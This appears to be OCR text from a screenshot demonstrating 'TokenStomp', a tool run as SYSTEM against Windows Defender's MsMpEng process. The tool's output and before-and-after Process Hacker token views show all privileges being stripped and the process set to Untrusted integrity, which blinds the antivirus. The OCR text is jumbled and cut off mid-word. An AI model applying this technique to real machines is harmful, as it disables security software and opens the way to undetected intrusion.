 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Mrtn>whoami
nt authority\system
C:\Users\Mrtn>TokenStomp.exe MsMpEng
TOKENSTOMP
Implemented by @Mrtn9 - Technique by @GabrielLandau
[*] Found MsMpEng with pid 4988
[*] Got handle to process
[*] Successfully opened process token
[*] Got token information
[*] Found 14 privileges in token
[*] Successfully removed 14 of 14 privileges from token
[*] Successfully set token untrusted
Process Hacker [DESKTOP-1QAG6S8\Mrtn]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information msmp
Processes Services
Name
MsMpEng.exe
MsMpEng.exe (4988) Properties
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 0 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Mandatory Label\System Mandatory Level Integrity
Name Status Description
SeAssignPrimaryTokenPrivilege Enabled Replace a process lev...
SeBackupPrivilege Enabled Back up files and dire...
SeChangeNotifyPrivilege Default Enabled Bypass traverse chec...
SeDebugPrivilege Default Enabled Debug programs
SeImpersonatePrivilege Default Enabled Impersonate a client ...
SeIncreaseBasePriorityPrivilege Default Enabled Increase scheduling p...
SeIncreaseQuotaPrivilege Enabled Adjust memory quota...
SeLoadDriverPrivilege Enabled Load and unload devi...
To view capabilities, claims and other attributes, click Advanced.
Integrity Advanced
Close
MsMpEng.exe (4988) Properties
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 0 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Mandatory Label\Untrusted Mandatory Level Integrity
Name Status Description
Protected
System
High
Medium
Low
Untrusted
To view capabilities, claims and other attributes, clic
Close